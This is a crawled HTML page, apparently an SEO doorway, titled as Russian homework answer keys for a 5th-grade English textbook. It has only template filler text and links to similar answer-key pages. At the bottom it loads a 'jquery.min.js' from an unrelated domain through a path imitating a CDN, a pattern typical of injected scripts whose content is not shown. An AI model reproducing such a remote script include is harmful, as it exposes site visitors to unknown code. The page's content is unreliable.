

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieghoh.rdisw.com/e8y-reshebnik-po-uchebniku-po-angliyskomu-yazyku-5-klassa.html
body_size: 2153
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по учебнику по английскому языку 5 класса - lieghoh.rdisw.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieghoh.rdisw.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по учебнику по английскому языку 5 класса</h2>
                            </header>
                            <p>This is an example of a WordPress page, you could edit this to put information about yourself or your site so readers know where you are coming. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="e8y-gdz-do-knigi-z-algebri-10-klas-merzlyak.html">Гдз до книги з алгебри 10 клас мерзляк</a></li>
                                <li><a href="e8y-reshebnik-po-tipovym-ekzamenacionnym-variantam-cybulko.html">Решебник по типовым экзаменационным вариантам цыбулько</a></li>
                                <li><a href="e8y-gdz-po-russkomu-yaz-6-klass-rybchenkova.html">Гдз по русскому яз 6 класс рыбченкова</a></li>
                                <li><a href="e8y-reshebnik-po-matematike-zubareva-mordkovich-6-klass-kontrolnye-raboty.html">Решебник по математике зубарева мордкович 6 класс контрольные работы</a></li>
                                <li><a href="e8y-.html">Балалар иҗат иткән сочинениеләр "минем туган авылым"</a></li>
                                <li><a href="e8y-reshebnik-vysshaya-matematika-k-n-lungu-1-kurs.html">Решебник высшая математика к н лунгу 1 курс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-gdz-po-russkomu-73-9-klass.html">Гдз по русскому 73 9 класс</a></li>
                                            <li><a href="e8y-kreativnyy-marketing-referat.html">Креативный маркетинг реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-gdz-po-russkomu-yazyku-6kl-ladyzhenskaya.html">Гдз по русскому языку 6кл.ладыженская</a></li>
                                            <li><a href="e8y-reshebnik-activity-book-5-klass-yuhnel.html">Решебник activity book 5 класс юхнель</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-tarasenkova-6-klass-matematika-uchebnik-onlayn-reshebnik.html">Тарасенкова 6 класс математика учебник онлайн решебник</a></li>
                                            <li><a href="e8y-avtor-knigi-avtorov-kollektiv-nazvanie-knigi-pedagogicheskaya-psihologiya-uchebnik-dlya-vuzov.html">Автор книги: авторов коллектив название книги: педагогическая психология: учебник для вузов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="e8y-gdz-po-geografii-6-klass-t-p-gerasimova-g-yu-gryunberg-n-p-neklyukova.html">Гдз по географии 6 класс т.п.герасимова г.ю.грюнберг н.п.неклюкова</a></li>
                                            <li><a href="e8y-reshebnik-reader-angliyskiy-yazyk-6-klass-kniga-dlya-chteniya-kuzovlev.html">Решебник reader английский язык 6 класс книга для чтения кузовлев</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
